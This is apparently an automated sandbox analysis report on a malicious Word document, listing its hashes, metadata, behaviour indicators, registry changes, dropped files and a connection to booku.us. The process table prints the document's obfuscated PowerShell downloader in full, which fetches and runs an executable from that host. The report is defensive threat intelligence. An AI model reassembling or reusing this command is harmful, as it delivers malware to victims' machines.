| File name: | f42d6e4509b7a47d5c944e40aa8ff916765699f100d00ec4fb97ba151c42e9bc |
| Full analysis: | https://app.any.run/tasks/7ab677f2-bccf-4d4b-9bb1-d37e8720ea64 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 11:51:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 5.1, Name of Creating Application: Microsoft Office Word, Author: Monique Paccot-Brandt, Number of Characters: 265932, Create Time/Date: Wed Nov 7 11:34:08 2018, Last Saved Time/Date: Wed Nov 7 11:34:08 2018, Security: 0, Keywords: sunt, fuga, dolor, Last Saved By: Monique Paccot-Brandt, Revision Number: 849387, Subject: Rabais N909475675, Template: Normal, Title: Rabais N909475675, Total Editing Time: 03:00, Number of Words: 29548, Number of Pages: 85, Comments: Quas deserunt doloribus ea fugiat soluta numquam. |
| MD5: | 4F9AEBCC68A32E59B69BC2EF53D6004E |
| SHA1: | 0D31CC82284E28A13D3B0742D1DB7725987872B9 |
| SHA256: | F42D6E4509B7A47D5C944E40AA8FF916765699F100D00EC4FB97BA151C42E9BC |
| SSDEEP: | 6144:AEJjQddifG/eDeSfnugIzppCBG/Ao9eYXpTwkHm:Auudifk5Sfipx0eDHm |
MALICIOUS
Application was dropped or rewritten from another process
- uhpgyr.exe (PID: 2256)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 920)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 920)
SUSPICIOUS
Executable content was dropped or overwritten
- uhpgyr.exe (PID: 2256)
INFO
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 920)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 920)
Creates files in the user directory
- WINWORD.EXE (PID: 920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (33.9) |
|---|
EXIF
FlashPix
| CompObjUserTypeLen: | 39 |
|---|---|
| CompObjUserType: | Microsoft Office Word 97-2003 Document |
| Software: | Microsoft Office Word |
| Author: | Monique Paccot-Brandt |
| Characters: | 265932 |
| CreateDate: | 2018:11:07 11:34:08 |
| ModifyDate: | 2018:11:07 11:34:08 |
| Security: | None |
| Keywords: | sunt, fuga, dolor |
| LastModifiedBy: | Monique Paccot-Brandt |
| RevisionNumber: | 849387 |
| Subject: | Rabais N909475675 |
| Template: | Normal |
| Title: | Rabais N909475675 |
| TotalEditTime: | 3.0 minutes |
| Words: | 29548 |
| Pages: | 85 |
| Comments: | Quas deserunt doloribus ea fugiat soluta numquam. |
| Paragraphs: | 91 |
| Bytes: | -2147483648 |
| HiddenSlides: | -2147483648 |
| Lines: | 813 |
| Notes: | -2147483648 |
| Slides: | -2147483648 |
| Company: | Vienne Bonvini SA |
| Manager: | Noah Grosjean |
| Category: | laborum |
Total processes
33
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 920 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\f42d6e4509b7a47d5c944e40aa8ff916765699f100d00ec4fb97ba151c42e9bc.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2256 | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\uhpgyr.exe $chxgjuiy='iyjflpdx.';$xjmxaf=' Pro';$lyepvac='nPol';$miiecld='exe'')';$iljgju='$hj = ''hw';$nxcswau='se -force';$udsy='e-';$ivxyoe='yste';$vyxfo='-Object S';$fagpnwa='m.Net.W';$ccxou='h); Start';$yzmva='dFile(''';$uclekne='icy By';$uuvn='https:/';$rxsjoe0='ooku.us/w';$enro5='env:';$evcyxzcc='ope';$bcun='Item (f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$ezpbjfu='temp + ''\';$iey=') -recur';$wpebnbxy1='ss -Sc';$omxfuoa='cess; $p';$xemxu='hfhj'';';$bdfdea='ath;Remov';$uuyuw='ss $p';$iwknjz1='uyvqsd';$eggjnq='ath=($env';$uueou15='lc.';$uiu='p-content';$nhfjwlcxs0='.Downl';$oljkdaht='ebclient)';$xpeiija='Executio';$immcpyin='/images';$eeblv=';(New';$ehqzt05='ecg''';$elplpda='/theme';$kpei='oa';$hdueo='belleza';$dlmcu=';';$fdve='-Proce';$wruqogv9='s/';$wjeegr='/b';$glpe=':temp+''\s';$jdiyh='exe'',$pat';$ibqeu='Set-';$aiygyo='/f';$ouuain='pa'; Invoke-Expression ($iljgju+$xemxu+$ibqeu+$xpeiija+$lyepvac+$uclekne+$ouuain+$wpebnbxy1+$evcyxzcc+$xjmxaf+$omxfuoa+$eggjnq+$glpe+$chxgjuiy+$miiecld+$eeblv+$vyxfo+$ivxyoe+$fagpnwa+$oljkdaht+$nhfjwlcxs0+$kpei+$yzmva+$uuvn+$wjeegr+$rxsjoe0+$uiu+$elplpda+$wruqogv9+$hdueo+$immcpyin+$aiygyo+$uueou15+$jdiyh+$ccxou+$fdve+$uuyuw+$bdfdea+$udsy+$bcun+$enro5+$ezpbjfu+$iwknjz1+$ehqzt05+$iey+$nxcswau+$dlmcu); | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\uhpgyr.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 608
Read events
1 199
Write events
404
Delete events
5
Modification events
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | "}i |
Value: 227D690098030000010000000000000000000000 | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 98030000A05D9375107CD40100000000 | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;~i |
Value: 3B7E69009803000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ;~i |
Value: 3B7E69009803000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (920) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
14
Suspicious files
1
Text files
121
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA5A2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\Certificate.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\Diagnostics.Format.ps1xml | text | |
MD5:— | SHA256:— | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\CompiledComposition.Microsoft.PowerShell.GPowerShell.dll | executable | |
MD5:— | SHA256:— | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\DotNetTypes.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$2d6e4509b7a47d5c944e40aa8ff916765699f100d00ec4fb97ba151c42e9bc.doc | pgc | |
MD5:— | SHA256:— | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\en-US\about_arrays.help.txt | text | |
MD5:04BB4AA2CF5A5D3EAD1D9F6EEA89C034 | SHA256:0C058DF25203E39D339F127C0AE8235EE3E2E77F33B57F894E8E5A4AE6243EC8 | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\en-US\about_Command_Syntax.help.txt | text | |
MD5:847B0C3A6010660492ECC1D88A69210D | SHA256:7D7EE4469AE76392317DC7E16E716B5767BD7EEFCDC39F60C51ED1DA2E99AE2B | |||
| 920 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\uyvqsdecg\en-US\about_Assignment_Operators.help.txt | text | |
MD5:D2DD0C7C3423CDC0040B68FBC475428E | SHA256:4DA2F663032A15D4ECB7A6FCB6DF8D5C07D097ED8D3FA9EC054D676584C4B411 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2256 | uhpgyr.exe | 31.186.83.114:443 | booku.us | ATM S.A. | PL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
booku.us |
| unknown |